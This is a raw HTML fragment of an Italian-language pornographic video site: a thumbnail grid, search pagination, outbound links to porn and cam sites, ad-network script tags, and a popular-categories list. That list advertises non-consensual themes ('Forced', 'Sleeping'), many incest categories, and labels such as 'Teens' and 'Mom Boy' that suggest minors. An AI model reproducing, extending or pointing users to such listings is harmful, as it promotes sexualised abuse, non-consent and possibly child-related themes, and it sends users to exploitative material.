                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:52</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636959058887/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed101a30cbc7" src="/thumbs/887/3824942636959058887_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.05.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:57</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636569905779/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1002feca73" src="/thumbs/779/3824942636569905779_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637891243674/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1051c0ce9a" src="/thumbs/674/3824942637891243674_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.04.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:18</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639824136596/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10c4f66994" src="/thumbs/596/3824942639824136596_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:52</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2431308681780109793/">
                                <div class="thumb-img">
                                    <img data-sg="21bdbe5d4cd3a1e1" src="/thumbs/793/2431308681780109793_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:27</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732003227292/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb93992969c" src="/thumbs/292/2705852732003227292_0.v1533897180" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:12</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731706830746/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb927e7ef9a" src="/thumbs/746/2705852731706830746_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:25</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856897221980592/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.12.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:18</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6540278469090348666/">
                                <div class="thumb-img">
                                    <img data-sg="5ac3bc9da2440e7a" src="/thumbs/666/6540278469090348666_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:19</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731225432108/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90b36602c" src="/thumbs/108/2705852731225432108_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 19:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637324114195/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed102ff31913" src="/thumbs/195/3824942637324114195_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:28</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2004463329627912152/">
                                <div class="thumb-img">
                                    <img data-sg="1bd148c737c4b7d8" src="/thumbs/152/2004463329627912152_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731502124249/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91bb45cd9" src="/thumbs/249/2705852731502124249_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.10.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:44</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731068148943/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638939518835/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10903c3773" src="/thumbs/835/3824942638939518835_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:47</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733611064534/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb999683cd6" src="/thumbs/534/2705852733611064534_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.07.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732564371842/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb95b04f982" src="/thumbs/842/2705852732564371842_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:11</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3989979654340879650/">
                                <div class="thumb-img">
                                    <img data-sg="375f415b16062522" src="/thumbs/650/3989979654340879650_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:41</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733871302512/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a8eb2770" src="/thumbs/512/2705852733871302512_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1423896393772277138/">
                                <div class="thumb-img">
                                    <img data-sg="13c2b239dbc19d92" src="/thumbs/138/1423896393772277138_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:09</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856895309491181/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c75147922bed" src="/thumbs/181/1892856895309491181_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.09.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731389447801/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb914fd0e79" src="/thumbs/801/2705852731389447801_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:11</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733782781563/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a3a46e7b" src="/thumbs/563/2705852733782781563_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:33</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856897242820332/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751bace6eec" src="/thumbs/332/1892856897242820332_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.04.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:05</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3907381849217943312/">
                                <div class="thumb-img">
                                    <img data-sg="3639cf16f471c710" src="/thumbs/312/3907381849217943312_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:47</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1721337527506257385/">
                                <div class="thumb-img">
                                    <img data-sg="17e36b5c798f45e9" src="/thumbs/385/1721337527506257385_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/4066911048465877793/">
                                <div class="thumb-img">
                                    <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:45</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639685747575/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10bcb6c377" src="/thumbs/575/3824942639685747575_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:07</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732067047104/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb93d6066c0" src="/thumbs/104/2705852732067047104_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 27.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:28</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637299598860/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed102e7d060c" src="/thumbs/860/3824942637299598860_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:48</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856896962383549/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751aa174ebd" src="/thumbs/549/1892856896962383549_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.01.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:47</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637472439760/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1038ca5dd0" src="/thumbs/760/3824942637472439760_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:23</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733026312584/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9768da188" src="/thumbs/584/2705852733026312584_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:39</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732753993217/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb966525e01" src="/thumbs/217/2705852732753993217_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:23</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733303976020/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9871a7054" src="/thumbs/20/2705852733303976020_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732728243581/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb964c9757d" src="/thumbs/581/2705852732728243581_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734473440983/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9cccf0ed7" src="/thumbs/983/2705852734473440983_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731549622170/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91e891f9a" src="/thumbs/170/2705852731549622170_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639953343262/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.07.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734499375923/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ce5acb33" src="/thumbs/923/2705852734499375923_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:02</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6447947582449299523/">
                                <div class="thumb-img">
                                    <img data-sg="597bb629de3ab043" src="/thumbs/523/6447947582449299523_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:42</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/9116118502226408370/">
                                <div class="thumb-img">
                                    <img data-sg="7e82f57a7f9233b2" src="/thumbs/370/9116118502226408370_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734809319931/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9e0d429fb" src="/thumbs/931/2705852734809319931_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733987734576/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9afdbc430" src="/thumbs/576/2705852733987734576_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:52</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636557907649/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734191631834/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bc02fdda" src="/thumbs/834/2705852734191631834_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856894970265612/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751335a000c" src="/thumbs/612/1892856894970265612_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.05.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/8979818301429824394/">
                                <div class="thumb-img">
                                    <img data-sg="7c9eb92b0446bb8a" src="/thumbs/394/8979818301429824394_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
         
                    </ul>
                    
                </div>
            
                <ul class="pages-navigation">
            
<li><a href="/">1</a></li><li class="active"><a href="/it/search//aW5kaWFu/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/search//aW5kaWFu/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/search//aW5kaWFu/popular/4/" target="_self">4</a></li>
                    
                </ul>
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li>
                
                    </ul>
                
                </div>
                
            </div>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e5#]
                    </li> 
    
                </ul>
                    
                <h2>Categorie popolari</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                   
<li><a href="/it/category/10027109/Teens/popular/1/" target="_self"><span>Adolescenti</span> <span class="total"><i class="la la-video"></i> 711 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6815845/Amateur/popular/1/" target="_self"><span>Amatoriali</span> <span class="total"><i class="la la-video"></i> 4092 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9961573/Teen Anal/popular/1/" target="_self"><span>Anale giovanissima</span> <span class="total"><i class="la la-video"></i> 1149 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6881381/Anal/popular/1/" target="_self"><span>Anale</span> <span class="total"><i class="la la-video"></i> 2623 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6946917/Asian/popular/1/" target="_self"><span>Asiatica</span> <span class="total"><i class="la la-video"></i> 1181 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7340133/Couple/popular/1/" target="_self"><span>Coppia</span> <span class="total"><i class="la la-video"></i> 701 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7405669/Cuckold/popular/1/" target="_self"><span>Cornuti</span> <span class="total"><i class="la la-video"></i> 438 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8061029/Forced/popular/1/" target="_self"><span>Costretta</span> <span class="total"><i class="la la-video"></i> 1271 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9699429/Sleeping/popular/1/" target="_self"><span>Dormire</span> <span class="total"><i class="la la-video"></i> 246 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9568357/Russian Family/popular/1/" target="_self"><span>Famiglia russa</span> <span class="total"><i class="la la-video"></i> 1138 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/101/Family/popular/1/" target="_self"><span>Famiglia</span> <span class="total"><i class="la la-video"></i> 15513 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8716389/Homemade/popular/1/" target="_self"><span>Fatto in casa</span> <span class="total"><i class="la la-video"></i> 1578 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7667813/Daughter/popular/1/" target="_self"><span>Figlia</span> <span class="total"><i class="la la-video"></i> 2931 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7209061/Brother Sister/popular/1/" target="_self"><span>Fratello sorella</span> <span class="total"><i class="la la-video"></i> 1188 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7143525/Brother/popular/1/" target="_self"><span>Fratello</span> <span class="total"><i class="la la-video"></i> 1500 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9502821/Pregnant/popular/1/" target="_self"><span>Gravida</span> <span class="total"><i class="la la-video"></i> 177 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8781925/Incest/popular/1/" target="_self"><span>Incesto</span> <span class="total"><i class="la la-video"></i> 6787 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Madre figlia</span> <span class="total"><i class="la la-video"></i> 730 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9109605/Mother/popular/1/" target="_self"><span>Madre</span> <span class="total"><i class="la la-video"></i> 2824 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9044069/Mom Son/popular/1/" target="_self"><span>Mamma figlio</span> <span class="total"><i class="la la-video"></i> 896 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mamma ragazzo</span> <span class="total"><i class="la la-video"></i> 44 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8912997/Mom/popular/1/" target="_self"><span>Mamma</span> <span class="total"><i class="la la-video"></i> 2420 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8519781/Handjob/popular/1/" target="_self"><span>Masturbazione</span> <span class="total"><i class="la la-video"></i> 1124 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8847461/Mature/popular/1/" target="_self"><span>Matura</span> <span class="total"><i class="la la-video"></i> 4612 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8323173/Granny/popular/1/" target="_self"><span>Nonnina</span> <span class="total"><i class="la la-video"></i> 1167 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8257637/Grandpa/popular/1/" target="_self"><span>Nonno</span> <span class="total"><i class="la la-video"></i> 786 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7864421/Father Daughter/popular/1/" target="_self"><span>Padre figlia</span> <span class="total"><i class="la la-video"></i> 378 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7929957/Father Son/popular/1/" target="_self"><span>Padre figlio</span> <span class="total"><i class="la la-video"></i> 96 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7798885/Father/popular/1/" target="_self"><span>Padre</span> <span class="total"><i class="la la-video"></i> 1063 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7536741/Daddy/popular/1/" target="_self"><span>Paparino</span> <span class="total"><i class="la la-video"></i> 4860 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7471205/Dad/popular/1/" target="_self"><span>Papà</span> <span class="total"><i class="la la-video"></i> 1668 VIDEO</span></a></li>
                        
                   
